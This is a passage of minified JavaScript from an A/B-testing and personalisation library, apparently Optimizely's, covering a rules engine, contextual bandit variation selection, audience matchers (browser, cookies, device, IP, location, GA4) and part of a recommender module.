f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return 